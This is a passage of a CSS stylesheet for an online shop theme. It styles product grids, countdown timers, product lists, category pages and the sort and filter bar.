			          padding: 5px 1px 5px 0px;
			          vertical-align: top;
			     }
			     
			          .product-grid .product .only-hover ul li a {
			               display: block;
			               width: 45px;
			               height: 45px;
			               border-radius: 100px;
			               -webkit-border-radius: 100px;
			               -moz-border-radius: 100px;
			               background: #fff !important;
			               border: 1px solid #ccc;
			               transition: all 0.2s ease-in;
			               -webkit-transition: all 0.2s ease-in;
			               -moz-transition: all 0.2s ease-in;
			               font-size: 16px !important;
			               padding: 10px 0px;
			               text-align: center;
			               cursor: pointer;
			               color: #232323 !important;
			          }
			          
			               .product-grid .product .only-hover ul li a:hover {
			                    background: #d9121f !important;
			                    border-color: #d9121f !important;
			                    color: #fff !important;
			               }
			               
			               .products-buttons-action-type-2 .product-grid .product .only-hover ul li a {
			                    border-radius: 0px;
			                    -webkit-border-radius: 0px;
			                    -moz-border-radius: 0px;
			               }
			               
			               .products-buttons-action-type-3 .product-grid .product .only-hover ul li a {
			                    border-radius: 4px;
			                    -webkit-border-radius: 4px;
			                    -moz-border-radius: 4px;
			               }
			               
			               .products-buttons-action-type-4 .product-grid .product .only-hover ul li a {
			                    border-radius: 3px;
			                    -webkit-border-radius: 3px;
			                    -moz-border-radius: 3px;
			               }
			
			/* @group jQuery countdown */
			
			.is-countdown {
				background: rgba(237,237,237,0.90);
				margin-top: -60px;
				left: 0;
				right: 0;
				padding: 0px;
				position: absolute;
				z-index: 5;
				font-size: 12px;
				color: #232323;
				overflow: hidden;
			}
			
			     .countdown-special-type-7 .is-countdown {
			          margin-top: 0px !important;
			          top: 40px;
			          left: 10px;
			          right: 10px;
			          background: rgba(255, 255, 255, .9);
			          z-index: 0;
			     }
			     
			          .countdown-special-type-7 .product-list .is-countdown {
			               top: 10px;
			               left: 25px;
			               right: 25px;
			          }
			
			     .countdown-special-type-4 .is-countdown {
			          background: #ede5de; /* Old browsers */
			          background: -moz-linear-gradient(top,  #ede5de 0%, #e5d8ce 100%); /* FF3.6+ */
			          background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ede5de), color-stop(100%,#e5d8ce)); /* Chrome,Safari4+ */
			          background: -webkit-linear-gradient(top,  #ede5de 0%,#e5d8ce 100%); /* Chrome10+,Safari5.1+ */
			          background: -o-linear-gradient(top,  #ede5de 0%,#e5d8ce 100%); /* Opera 11.10+ */
			          background: -ms-linear-gradient(top,  #ede5de 0%,#e5d8ce 100%); /* IE10+ */
			          background: linear-gradient(to bottom,  #ede5de 0%,#e5d8ce 100%); /* W3C */
			          filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ede5de', endColorstr='#e5d8ce',GradientType=0 ); /* IE6-9 */
			          border-radius: 5px;
			          -webkit-border-radius: 5px;
			          -moz-border-radius: 5px;
			          margin-top: -70px;
			     }
			     
			     .countdown-special-type-9 .is-countdown {
			          background: #f44c1c;
			          color: #fff; /* Old browsers */
			     }
			     
			     .countdown-special-type-8 .is-countdown {
			          background: #fbf9f3; /* Old browsers */
			          border-radius: 3px;
			          -webkit-border-radius: 3px;
			          -moz-border-radius: 3px;
			          margin-top: -70px;
			          border: 1px solid #e1e0da;
			     }
			     
			     .countdown-special-type-5 .is-countdown {
			          background: #ffd900; /* Old browsers */
			          background: -moz-linear-gradient(top,  #ffd900 0%, #ffc200 100%); /* FF3.6+ */
			          background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffd900), color-stop(100%,#ffc200)); /* Chrome,Safari4+ */
			          background: -webkit-linear-gradient(top,  #ffd900 0%,#ffc200 100%); /* Chrome10+,Safari5.1+ */
			          background: -o-linear-gradient(top,  #ffd900 0%,#ffc200 100%); /* Opera 11.10+ */
			          background: -ms-linear-gradient(top,  #ffd900 0%,#ffc200 100%); /* IE10+ */
			          background: linear-gradient(to bottom,  #ffd900 0%,#ffc200 100%); /* W3C */
			          filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffd900', endColorstr='#ffc200',GradientType=0 ); /* IE6-9 */
			          border-radius: 2px 2px 0px 0px;
			          -webkit-border-radius: 2px 2px 0px 0px;
			          -moz-border-radius: 2px 2px 0px 0px;
			          margin-top: -70px;
			          border-bottom: 1px solid #e5ad00;
			     }
			
			     .countdown-special-type-2 .is-countdown {
			     	background: rgba(20,20,20,0.90);
			     	color: #7f7f7f;
			     }
			     
			     .countdown-special-type-6 .is-countdown {
			     	background: rgba(0,0,0,0.50);
			     	color: #fff;
			     }
			     
			     .countdown-special-type-3 .is-countdown {
			     	background: rgba(0,0,0,0.80);
			     	color: #fff;
			     	font-size: 10px;
			     	left: 10px;
			     	right: 10px;
			     	height: 60px;
			     	margin-top: -65px;
			     	padding-top: 1px;
			     }
			
			     .product-list .is-countdown {
			          left: 5px;
			          right: 5px;
			     }
			     
			          .countdown-special-type-3 .product-list .is-countdown {
			               left: 15px;
			               right: 15px;
			          }
			
			     .col-sm-12 > .product .is-countdown {
			          margin-top: -100px;
			     }

			     .is-countdown .countdown-section:after {
			          content: '';
			          width: 1px;
			          top: 0;
			          bottom: 0;
			          position: absolute;
			          background: url(../img/bg-megamenu.png) top left repeat-y;
			          left: 100%;
			     }
			     
			          .countdown-special-type-3 .is-countdown .countdown-section:after {
			               background: rgba(255,255,255,0.10)
			          }
			          
			          .countdown-special-type-6 .is-countdown .countdown-section:after {
			               background: rgba(255,255,255,0.10)
			          }
			     
			     .is-countdown .countdown-section:last-child:after {
			          display: none;
			     }
			
			.countdown-holding span {
				color: #888;
			}
			
			.countdown-row {
				clear: both;
				width: 100%;
				padding: 0px;
				text-align: center;
			}
			
			.countdown-show1 .countdown-section {
				width: 98%;
			}
			
			.countdown-show2 .countdown-section {
				width: 48%;
			}
			
			.countdown-show3 .countdown-section {
				width: 32.5%;
			}
			
			.countdown-show4 .countdown-section {
				width: 24.5%;
			}
			
			.countdown-show5 .countdown-section {
				width: 19.5%;
			}
			
			.countdown-show6 .countdown-section {
				width: 16.25%;
			}
			
			.countdown-show7 .countdown-section {
				width: 14%;
			}
			
			.countdown-section {
				display: block;
				float: left;
				font-size: 100%;
				text-align: center;
				position: relative;
				padding: 12px 0px 6px 0px;
			}
			
			     .col-sm-12 > .product .countdown-section {
			          padding-bottom: 12px;
			     }
			     
			     .countdown-special-type-7 .countdown-section {
			          font-size: 11px;
			          font-weight: bold;
			          color: #957f85;
			     }
			
			.countdown-amount {
			    font-size: 14px;
			    font-weight: 600;
			    display: block;
			    position: relative;
			    margin-bottom: -5px;
			}
			
			     .countdown-special-type-3 .countdown-amount {
			          font-weight: 400;
			     }
			     
			     .countdown-special-type-7 .countdown-amount {
			          font-weight: 400;
			          color: #59454b;
			          font-family: PlayFair Display;
			          font-size: 18px;
			          margin-bottom: -1px;
			          margin-top: -5px;
			     }
			
			     .col-sm-12 > .product .countdown-amount {
			          font-size: 18px;
			          font-weight: 400;
			          padding-top: 2px;
			     }
			     
			          .countdown-special-type-7 .col-sm-12 > .product .countdown-amount {
			               font-size: 25px;
			               padding-top: 0px;
			          }
			
			.countdown-period {
			    display: block;
			}
			
			.countdown-descr {
				display: block;
				width: 100%;
			}
			
			/* @end */
			
	/* @end */
				
	/* @group Product for column left & right */
	
	.col-sm-3 .box-no-advanced.box-with-products.with-scroll,
	.col-sm-4 .box-no-advanced.box-with-products.with-scroll,
	.col-md-3 .box-no-advanced.box-with-products.with-scroll,
	.col-md-4 .box-no-advanced.box-with-products.with-scroll {
	     margin-bottom: 17px;
	}
	
	     .col-sm-3 .box-no-advanced.box-with-products .clear,
	     .col-sm-4 .box-no-advanced.box-with-products .clear,
	     .col-md-3 .box-no-advanced.box-with-products .clear,
	     .col-md-4 .box-no-advanced.box-with-products .clear {
	          display: none;
	     }
	     
	     .col-sm-3 .box-no-advanced .product-grid > .row:before,
	     .col-sm-4 .box-no-advanced .product-grid > .row:before,
	     .col-md-3 .box-no-advanced .product-grid > .row:before,
	     .col-md-4 .box-no-advanced .product-grid > .row:before {
	          display: none;
	     }
	
	.col-sm-3 .box-no-advanced .products,
	.col-sm-4 .box-no-advanced .products,
	.col-md-3 .box-no-advanced .products,
	.col-md-4 .box-no-advanced .products {
		padding: 0px !important;
		margin-top: -2px !important;
		margin-bottom: -1px;
		overflow: hidden;
	}
	     
	     .product-grid-type-8 .col-sm-3 .box-no-advanced .products,
	     .product-grid-type-8 .col-sm-4 .box-no-advanced .products,
	     .product-grid-type-8 .col-md-3 .box-no-advanced .products,
	     .product-grid-type-8 .col-md-4 .box-no-advanced .products {
	          padding-top: 28px !important;
	     }
	
	.col-sm-3 .box-no-advanced .item,
	.col-sm-4 .box-no-advanced .item,
	.col-md-3 .box-no-advanced .item,
	.col-md-4 .box-no-advanced .item {
		overflow: hidden;
	}
	
		.col-sm-3 .box-no-advanced .products .product-grid,
		.col-sm-4 .box-no-advanced .products .product-grid,
		.col-md-3 .box-no-advanced .products .product-grid,
		.col-md-4 .box-no-advanced .products .product-grid {
			margin: -1px 0px 0px 0px;
			padding: 0px;
		}
		
		     .col-sm-3 .box-no-advanced.with-scroll .products .product-grid,
		     .col-sm-4 .box-no-advanced.with-scroll .products .product-grid,
		     .col-md-3 .box-no-advanced.with-scroll .products .product-grid,
		     .col-md-4 .box-no-advanced.with-scroll .products .product-grid {
		     	margin: -1px 0px 10px 0px;
		     	padding: 0px;
		     }
		
		.col-sm-3 .box-no-advanced .products .row > div,
		.col-sm-4 .box-no-advanced .products .row > div,
		.col-md-3 .box-no-advanced .products .row > div,
		.col-md-4 .box-no-advanced .products .row > div {
			width: 100%;
			margin: 0px;
		}
		
			.col-sm-3 .box-no-advanced .products .row > div .product,
			.col-sm-4 .box-no-advanced .products .row > div .product,
			.col-md-3 .box-no-advanced .products .row > div .product,
			.col-md-4 .box-no-advanced .products .row > div .product {
				margin: 0px;
				padding: 28px;
				text-align: left;
				background: url(../img/bg-megamenu.png) top left repeat-x;
				box-shadow: none;
				-webkit-box-shadow: none;
				-moz-box-shadow: none;
			}
			
			     .product-grid-type-8 .col-sm-3 .box-no-advanced .products .row > div .product,
			     .product-grid-type-8 .col-sm-4 .box-no-advanced .products .row > div .product,
			     .product-grid-type-8 .col-md-3 .box-no-advanced .products .row > div .product,
			     .product-grid-type-8 .col-md-4 .box-no-advanced .products .row > div .product {
			          background: none;
			          padding-top: 0px;
			     }
			
			     .col-sm-3 .box-no-advanced .products .row > div .product .sale,
			     .col-sm-4 .box-no-advanced .products .row > div .product .sale,
			     .col-md-3 .box-no-advanced .products .row > div .product .sale,
			     .col-md-4 .box-no-advanced .products .row > div .product .sale,
			     .col-sm-3 .box-no-advanced .products .row > div .product .new,
			     .col-sm-4 .box-no-advanced .products .row > div .product .new,
			     .col-md-3 .box-no-advanced .products .row > div .product .new,
			     .col-md-4 .box-no-advanced .products .row > div .product .new {
			          display: none;
			     }
			
			     .col-sm-3 .box-no-advanced .products .row > div .product:before,
			     .col-sm-4 .box-no-advanced .products .row > div .product:before,
			     .col-md-3 .box-no-advanced .products .row > div .product:before,
			     .col-md-4 .box-no-advanced .products .row > div .product:before {
			          display: none;
			     }
			
				.col-sm-3 .box-no-advanced .products .row > div .product .left,
				.col-sm-4 .box-no-advanced .products .row > div .product .left,
				.col-md-3 .box-no-advanced .products .row > div .product .left,
				.col-md-4 .box-no-advanced .products .row > div .product .left {
					float: left;
					width: 34%;
				}
				
				.col-sm-3 .box-no-advanced .products .row > div .product .right,
				.col-sm-4 .box-no-advanced .products .row > div .product .right,
				.col-md-3 .box-no-advanced .products .row > div .product .right,
				.col-md-4 .box-no-advanced .products .row > div .product .right {
					float: left;
					width: 57%;
					margin-left: 9%;
					padding-top: 0px;
				}
				
				     .product-grid-type-8 .col-sm-3 .box-no-advanced .products .row > div .product .right,
				     .product-grid-type-8 .col-sm-4 .box-no-advanced .products .row > div .product .right,
				     .product-grid-type-8 .col-md-3 .box-no-advanced .products .row > div .product .right,
				     .product-grid-type-8 .col-md-4 .box-no-advanced .products .row > div .product .right {
				          padding-top: 8px;
				     }
				
				.col-sm-3 .box-no-advanced .products .row > div .product .right .name,
				.col-sm-4 .box-no-advanced .products .row > div .product .right .name,
				.col-md-3 .box-no-advanced .products .row > div .product .right .name,
				.col-md-4 .box-no-advanced .products .row > div .product .right .name {
					visibility: visible !important;
					opacity: 1 !important;
				}
				
				.col-sm-3 .box-no-advanced .products .row > div .product .price,
				.col-sm-4 .box-no-advanced .products .row > div .product .price,
				.col-md-3 .box-no-advanced .products .row > div .product .price,
				.col-md-4 .box-no-advanced .products .row > div .product .price {
				     padding-top: 7px;
				     visibility: visible !important;
				     opacity: 1 !important;
				}
				
				.col-sm-3 .box-no-advanced .products .product .only-hover,
				.col-sm-4 .box-no-advanced .products .product .only-hover,
				.col-md-3 .box-no-advanced .products .product .only-hover,
				.col-md-4 .box-no-advanced .products .product .only-hover {
					display: none;
				}
				
				.col-sm-3 .box-no-advanced .products .is-countdown,
				.col-sm-4 .box-no-advanced .products .is-countdown,
				.col-md-3 .box-no-advanced .products .is-countdown,
				.col-md-4 .box-no-advanced .products .is-countdown {
				     display: none;
				}
				
				.col-sm-3 .box-no-advanced .products .quickview,
				.col-sm-4 .box-no-advanced .products .quickview,
				.col-md-3 .box-no-advanced .products .quickview,
				.col-md-4 .box-no-advanced .products .quickview {
				     display: none;
				}
				
	/* @end */
			
	/* @group Product list */
	
	#mfilter-content-container {
	     margin-top: 0px;
	}
	
	     .body-white-type-2 #mfilter-content-container {
	          margin-top: 50px;
	     }
	     
	     .box-type-12 #mfilter-content-container {
	          margin-top: 50px;
	     }
	     
	     .box-type-19 #mfilter-content-container {
	          margin-top: 50px;
	     }
	     
	     .box-type-16 #mfilter-content-container {
	          margin-top: 50px;
	     }

	     .product-search #mfilter-content-container {
	          margin-top: 50px;
	     }
	
	#mfilter-content-container .product-list {
		position: absolute;
		width: 100%;
		max-height: 100px;
		overflow: hidden;
		opacity: 0;
		z-index: -10;
	}
	
		#mfilter-content-container .product-list.active {
			position: relative;
			visibility: visible;
			max-height: none;
			overflow: visible;
			opacity: 1;
			z-index: 0;
		}
		
		.product-list {
		     background: #fff url(../img/bg-megamenu.png) top left repeat-x;
		}
	
	          
	          .standard-body .full-width .product-list {
	               padding: 0px 15px;
	          }
	          
	               .body-white .standard-body .full-width .product-list {
	                    padding: 0px;
	               }
	          
	          .fixed-body .col-md-12 .col-md-12.center-column .product-list {
	               margin: 0px -45px;
	               position: relative;
	               width: auto !important;
	               padding: 0px 35px;
	          }
	          
	          .standard-body .fixed .col-md-12 .col-md-12.center-column .product-list {
	               margin: 0px -40px;
	               position: relative;
	               width: auto !important;
	               padding: 0px 30px;
	          }
	          
	          .border-width-1.body-white .standard-body .full-width .col-md-12 .col-md-12.center-column .product-list {
	               margin: 0px -4000px;
	               position: relative;
	               width: auto !important;
	               padding: 0px 3990px;
	          }
	     
		.product-list > div {
			position: relative;
			margin: 0px;
			padding: 28px 23px;
			margin: 0px -15px -1px -15px;
			border: 2px solid transparent;
			transition: all 0.2s ease-in;
			-webkit-transition: all 0.2s ease-in;
			-moz-transition: all 0.2s ease-in;
		}
		     
               .product-list-type-2 .product-list > div {
                    padding-top: 20px;
                    padding-bottom: 20px;
                    border-radius: 8px;
                    -webkit-border-radius: 8px;
                    -moz-border-radius: 8px;
               }
               
               .box-type-9 .product-list > div {
                    border-radius: 4px;
                    -webkit-border-radius: 4px;
                    -moz-border-radius: 4px;
               }
               
               .product-list-type-2.box-type-7 .product-list > div {
                    border-radius: 0px;
                    -webkit-border-radius: 0px;
                    -moz-border-radius: 0px;
               }
               		     
		     .fixed-body .col-md-12 .col-md-12.center-column .product-list > div {
		          margin-left: -35px;
		          margin-right: -35px;
		          padding-left: 43px;
		          padding-right: 43px;
		     }
		     
		     .standard-body .fixed .col-md-12 .col-md-12.center-column .product-list > div {
		          margin-left: -30px;
		          margin-right: -30px;
		          padding-left: 38px;
		          padding-right: 38px;
		     }
		
		     .product-list > div:before {
		          content: '';
		          position: absolute;
		          bottom: -2px;
		          left: 13px;
		          right: 13px;
		          height: 1px;
		          z-index: -1;
		          background: url(../img/bg-megamenu.png) bottom left repeat-x;
		     }
		     
		          .box-type-3 .product-list > div:last-child:before {
		               display: none;
		          }
		          
		          .box-type-14 .product-list > div:last-child:before {
		               display: none;
		          }
		     
		          .body-other .standard-body .full-width .center-column .product-list > div:before,
		          .fixed-body .col-md-12 .col-md-12.center-column .product-list > div:before,
		          .standard-body .fixed .col-md-12 .col-md-12.center-column .product-list > div:before {
		               left: -2px;
		               right: -2px;
		          }
		          
		          .border-width-1 .standard-body .full-width .col-md-12 .col-md-12.center-column .product-list > div:before {
		               left: -4000px;
		               right: -4000px;
		          }

			.product-list > div:hover {
				border: 2px solid #d9121f;
			}
			
			.product-list > div .sale,
			#main .product-list > div .new {
			     margin-top: -5px;
			}
		
			.product-list .image {
			}

			.product-list .name-actions {
			     position: static;
			}
			
			     .product-list .name-actions:before {
			          content: '';
			          position: absolute;
			          bottom: -1px;
			          top: -1px;
			          margin-left: -5px;
			          z-index: -1;
			          width: 1px;
			          background: url(../img/bg-megamenu.png) bottom left repeat-y;
			     }
			     
			          .product-list-type-2 .product-list .name-actions:before {
			               display: none !important;
			          }
			          
			          .product-list-type-3 .product-list .name-actions:before {
			               display: none !important;
			          }
		
			     .product-list .name-actions > .name {
			          padding-left: 35px;
			          padding-right: 45px;
			          line-height: 1;
			          padding-top: 34px;
			     }
			     
			          .product-list-type-2 .product-list .name-actions > .name {
			               padding-left: 10px;
			               padding-right: 0px;
			               padding-top: 30px;
			               font-weight: 500;
			          }
			     
			          .col-md-12 .col-md-12.center-column .product-list .name-actions > .name {
			               padding-top: 64px;
			          }
			          
			          .product-list-type-2 .col-md-12 .col-md-12.center-column .product-list .name-actions > .name {
			               padding-top: 45px;
			          }
			     
			     .product-list .name-actions > .price {
			          padding-left: 35px;
			          padding-right: 45px;
			          padding-top: 3px;
			          font-size: 20px;
			          line-height: 1;
			          color: #d9121f;
			          font-weight: 600;
			     }
			     
			          .product-list-type-2 .product-list .name-actions > .price {
			               padding-left: 10px;
			               padding-right: 0px;
			          }
			          
			          .product-list .name-actions > .price .price-old {
			               color: #232323;
			               font-weight: 400;
			               text-decoration: line-through;
			               padding-right: 2px;
			               font-size: 13px;
			          }
			          
			          body.firefox-mac .product-list .name-actions > .price .price-old {
			               font-weight: 300;
			          }
			          
			     .product-list .name-actions ul {
			          list-style: none;
			          margin: 0px;
			          padding: 21px 45px 0px 35px;
			     }
			     
			          .product-list-type-2 .product-list .name-actions ul {
			               padding-left: 10px;
			               padding-right: 0px;
			          }

			          .product-list .name-actions ul li {
			               display: inline-block;
			               padding: 5px 3px 5px 0px;
			               vertical-align: top;
			          }
			          
			               .product-list .name-actions ul li a {
			                    display: block;
			                    width: 45px;
			                    height: 45px;
			                    border-radius: 100px;
			                    -webkit-border-radius: 100px;
			                    -moz-border-radius: 100px;
			                    background: #fff;
			                    border: 1px solid #ccc;
			                    transition: all 0.2s ease-in;
			                    -webkit-transition: all 0.2s ease-in;
			                    -moz-transition: all 0.2s ease-in;
			                    font-size: 16px;
			                    padding: 10px 0px;
			                    text-align: center;
			                    cursor: pointer;
			                    font-family: Poppins;
			               }
			               
			                    .product-list .name-actions ul li a:hover {
			                         background: #d9121f;
			                         border-color: #d9121f;
			                         color: #fff;
			                    }
			                    
			                    .products-buttons-action-type-2 .product-list .name-actions ul li a {
			                         border-radius: 0px;
			                         -webkit-border-radius: 0px;
			                         -moz-border-radius: 0px;
			                    }
			                    
			                    .products-buttons-action-type-3 .product-list .name-actions ul li a {
			                         border-radius: 4px;
			                         -webkit-border-radius: 4px;
			                         -moz-border-radius: 4px;
			                    }
			                    
			                    .products-buttons-action-type-4 .product-list .name-actions ul li a {
			                         border-radius: 3px;
			                         -webkit-border-radius: 3px;
			                         -moz-border-radius: 3px;
			                    }
			     
			.product-list .desc {
			     position: static;
			     padding-top: 50px;
			}
			
			     .col-md-12 .col-md-12.center-column .product-list .desc {
			          padding-top: 80px;
			     }
			
			     .product-list .desc:before {
			          content: '';
			          position: absolute;
			          bottom: -1px;
			          top: -1px;
			          margin-left: -40px;
			          z-index: -1;
			          width: 1px;
			          background: url(../img/bg-megamenu.png) bottom left repeat-y;
			     }

	/* @end */
				
	/* @group Category page */
	
	.category-info {
		padding: 30px 0px 0px 0px;
		position: relative;
		margin: 0px -30px 0px 0px;
	}
	
	     .standard-body .full-width .category-info {
	          background: #fff;
	          padding: 30px 0px 0px 30px;
	          margin: 30px 0px 0px 0px;
	     }
	     
	          .body-white .standard-body .full-width .category-info {
	               background: none;
	               padding: 30px 0px 0px 0px;
	               margin: 0px -30px 0px 0px;
	          }
	          
	               .body-white .standard-body .full-width .col-md-12 .col-md-12.center-column .category-info {
	                    padding-top: 40px;
	               }
	
	     .category-info:before {
	          bottom: 0;
	          left: 0;
	          right: 30px;
	          height: 1px;
	          background: url(../img/bg-megamenu.png) top left repeat-x;
	          content: '';
	          position: absolute;
	          display: block;
	     }
	     
	          .standard-body .full-width .category-info:before {
	               right: 0;
	          }
	          
	               .body-white .standard-body .full-width .category-info:before {
	                    right: 30px;
	               }
	          
	          .fixed-body .col-md-12 .col-md-12.center-column .category-info:before {
	               left: -45px;
	               right: -15px;
	          }
	          
	          .standard-body .fixed .col-md-12 .col-md-12.center-column .category-info:before {
	               left: -40px;
	               right: -10px;
	          }
	          
	          .border-width-1 .standard-body .full-width .col-md-12 .col-md-12.center-column .category-info:before {
	               left: -4000px;
	               right: -4000px;
	          }
	
		.category-info .image {
			padding: 0px 30px 30px 0px;
			float: left;
			width: auto;
			max-width: 100%;
		}
		
		     .category-info .image img {
		     }
		
		.category-info > p {
			padding: 2px 30px 30px 0px;
		}
		
	.refine_search {
		margin: 0px auto !important;
		padding: 51px 0px 9px 0px !important;
		display: inline-block;
		font-size: 20px;
		font-weight: 500;
		border-bottom: 2px solid #d9121f;
		position: relative;
		z-index: 1;
	}
	
	.refine_search_overflow {
	     position: relative;
	}
	
	.refine_search_overflow:after {
	     content: '';
	     position: absolute;
	     bottom: 0;
	     left: 0;
	     right: 0;
	     height: 1px;
	     display: block;
	     z-index: 1;
	     background: url(../img/bg-megamenu.png) bottom left repeat-x;
	}
	
	     .standard-body .fixed .col-md-12 .col-md-12.center-column .refine_search_overflow:after {
	          right: -40px;
	          left: -40px;
	     }
	     
	     .fixed-body .col-md-12 .col-md-12.center-column .refine_search_overflow:after {
	          right: -45px;
	          left: -45px;
	     }
	     
	     .border-width-1 .standard-body .full-width .col-md-12 .col-md-12.center-column .refine_search_overflow:after {
	          right: -4500px;
	          left: -4500px;
	     }
	
	.category-list {
		background: #fff url(../img/bg-megamenu.png) bottom left repeat-x;
		padding: 30px 0px 4px 0px;
		position: relative;
		margin-top: -1px;
	}
	
	     .standard-body .fixed .col-md-12 .col-md-12.center-column .category-list {
	          margin-left: -40px;
	          margin-right: -40px;
	          padding-left: 40px;
	          padding-right: 40px;
	     }
	     
	     .border-width-1 .standard-body .full-width .col-md-12 .col-md-12.center-column .category-list {
	          margin-left: -4000px;
	          margin-right: -4000px;
	          padding-left: 4000px;
	          padding-right: 4000px;
	     }
	     
	     .fixed-body .col-md-12 .col-md-12.center-column .category-list {
	          margin-left: -45px;
	          margin-right: -45px;
	          padding-left: 45px;
	          padding-right: 45px;
	     }
	
	.category-list-text-only {
	     padding: 30px 0px 24px 0px;
	}
	
	     .standard-body .full-width .category-list {
	          padding-left: 30px;
	          padding-right: 30px;
	     }
	     
	          .body-white .standard-body .full-width .category-list {
	               padding-left: 0px;
	               padding-right: 0px;
	          }
	
		.category-list .row > div {
			margin-bottom: 26px;
			text-align: center;
		}
		
			.category-list-text-only .row > div {
				margin-bottom: 6px;
				text-align: left;
			}
		
			.category-list img {
				display: block;
				margin-bottom: 15px;
				margin-left: auto;
				margin-right: auto;
				border-radius:         2px;
				-moz-border-radius:    2px;
				-webkit-border-radius: 2px;
			}
	
	.product-filter {
		background: #fff;
		padding: 0px;
		margin: 0px;
		position: relative;
	}
	
	     .box-type-9 .product-filter {
	          border-radius: 4px 4px 0px 0px;
	          -webkit-border-radius: 4px 4px 0px 0px;
	          -moz-border-radius: 4px 4px 0px 0px;
	     }
	
	     .product-filter .select:after {
	          display: none;
	     }
	
	     .standard-body .full-width .product-filter {
	          padding: 0px 25px;
	          margin-top: 30px;
	     }
	     
	          .body-white .standard-body .full-width .product-filter {
	               margin: 0px;
	               padding: 0px;
	               background: none;
	          }
		
		.product-filter .list-options {
			float: right;
			width: auto;
			padding: 0px 0px 0px 30px;
		}
		
			.product-filter .list-options .sort {
				padding: 14px 0px 12px 30px;
				float: left;
				width: auto;
				position: relative;
			}
			
			     .product-filter .list-options .sort:before {
			          top: 0;
			          bottom: 0;
			          width: 1px;
			          background: url(../img/bg-megamenu.png) top left repeat-y;
			          content: '';
			          position: absolute;
			          margin-left: -30px;
			     }
			     
			          .box-type-4 .product-filter .list-options .sort:before {
			               display: none;
			          }
			          
			          .box-type-5 .product-filter .list-options .sort:before {
			               display: none;
			          }
			          
			          .box-type-6 .product-filter .list-options .sort:before {
			               display: none;
			          }
			          
			          .box-type-8 .product-filter .list-options .sort:before {
			               display: none;
			          }
			          
			          .product-grid-type-8 .product-filter .list-options .sort:before {
			               display: none;
			          }
			     
			     .product-filter .list-options .sort:after {
			          content: "\f078";
			          display: inline-block;
			          font: normal normal normal 14px/1 FontAwesome;
			          font-size: 9px;
			          text-rendering: auto;
			          -webkit-font-smoothing: antialiased;
			          -moz-osx-font-smoothing: grayscale;
			          transition: all 0.2s ease-in-out;
			          -webkit-transition: all 0.2s ease-in-out;
			          -moz-transition: all 0.2s ease-in-out;
			          color: #d9121f;
			          vertical-align: top;
			          margin: 30px 0px 0px 0px;
			          top: 0;
			          right: 1px;
			          position: absolute;
			     }
			
			.product-filter .list-options .limit {
				padding: 14px 0px 12px 30px;
				margin: 0px 0px 0px 21px;
				float: left;
				width: auto;
				position: relative;
			}
			
			     .box-type-4 .product-filter .list-options .limit {
			          padding-left: 10px;
			     }
			     
			     .box-type-5 .product-filter .list-options .limit {
			          padding-left: 20px;
			     }
			     
			     .box-type-6 .product-filter .list-options .limit {
			          padding-left: 10px;
			     }
			     
			     .box-type-8 .product-filter .list-options .limit {
			          padding-left: 10px;
			     }
			     
			     .product-grid-type-8 .product-filter .list-options .limit {
			          padding-left: 10px;
			     }
			
			     .product-filter .list-options .limit:before {
			          top: 0;
			          bottom: 0;
			          width: 1px;
			          background: url(../img/bg-megamenu.png) top left repeat-y;
			          content: '';
			          position: absolute;
			          margin-left: -30px;
			     }
			     
			          .box-type-4 .product-filter .list-options .limit:before {
			               display: none;
			          }
			          
			          .box-type-5 .product-filter .list-options .limit:before {
			               display: none;
			          }
			          
			          .box-type-6 .product-filter .list-options .limit:before {
			               display: none;
			          }
			          
			          .box-type-8 .product-filter .list-options .limit:before {
			               display: none;
			          }
			          
			          .product-grid-type-8 .product-filter .list-options .limit:before {
			               display: none;
			          }
			          
			     .product-filter .list-options .limit:after {
			          content: "\f078";
			          display: inline-block;
			          font: normal normal normal 14px/1 FontAwesome;
			          font-size: 9px;
			          text-rendering: auto;
			          -webkit-font-smoothing: antialiased;
			          -moz-osx-font-smoothing: grayscale;
			          transition: all 0.2s ease-in-out;
			          -webkit-transition: all 0.2s ease-in-out;
			          -moz-transition: all 0.2s ease-in-out;
			          color: #d9121f;
			          vertical-align: top;
			          margin: 30px 0px 0px 0px;
			          top: 0;
			          right: 1px;
			          position: absolute;
			     }
			
				.product-filter .list-options select {
					margin: 0px 0px 0px 10px;
					width: auto;
					background: none;
					border: none;
					padding: 0px 17px 0px 0px;
					margin: 0px;
					font-size: 12px;
					line-height: 12px;
					font-weight: 600 !important;
					color: #333;
					display: inline-block;
					vertical-align: top;
					position: relative;
					z-index: 1;
					line-height: 1.6;
					height: 45px;
				}
		
		.product-filter .options {
			float: left;
			width: auto;
			padding: 0px;
		}
		
			.product-filter .options .product-compare {
				float: right;
				width: auto;
				padding: 27px 0px 21px 31px;
			}
			
			     .product-grid-type-8 .product-filter .options .product-compare {
			          padding-left: 10px;
			     }
			
			     .box-type-4 .product-filter .options .product-compare {
			          padding-left: 10px;
			     }
			     
			     .box-type-5 .product-filter .options .product-compare {
			          padding-left: 20px;
			     }
			     
			     .box-type-6 .product-filter .options .product-compare {
			          padding-left: 10px;
			     }
			     
			     .box-type-8 .product-filter .options .product-compare {
			          padding-left: 10px;
			     }
			
			     .product-filter .options .product-compare:before {
			          top: 0;
			          bottom: 0;
			          width: 1px;
			          background: url(../img/bg-megamenu.png) top left repeat-y;
			          content: '';
			          position: absolute;
			          margin-left: -31px;
			     }
			     
			          .box-type-4 .product-filter .options .product-compare:before {
			               display: none;
			          }
			          
			          .box-type-5 .product-filter .options .product-compare:before {
			               display: none;
			          }
			          
			          .box-type-6 .product-filter .options .product-compare:before {
			               display: none;
			          }
			          
			          .box-type-8 .product-filter .options .product-compare:before {
			               display: none;
			          }
			          
			          .product-grid-type-8 .product-filter .options .product-compare:before {
			               display: none;
			          }
			     
			     .product-filter .options .product-compare a {
			          font-size: 11px;
			          font-weight: bold;
			          text-transform: uppercase;
			     }
			
			.product-filter .options .button-group {
				float: left;
				width: auto;
				padding: 26px 13px 23px 0px;
			}
			
				.product-filter .options .button-group button {
					margin: 0px 14px 0px 0px;
					padding: 0px;
					line-height: 22px;
					border: none;
					background: none;
					color: #ccc;
					font-size: 14px;
					outline: none;
					transition: all 0.2s ease-in;
					-webkit-transition: all 0.2s ease-in;
					-moz-transition: all 0.2s ease-in;
				}
				
					.product-filter .options .button-group button:hover,
					.product-filter .options .button-group .active {
						color: #000;
					}
					
	/* @end */
					
	/* @group Product info */
	
	.product-info {
	}
	
	     .body-other .standard-body .full-width .product-info {
	          padding: 40px;
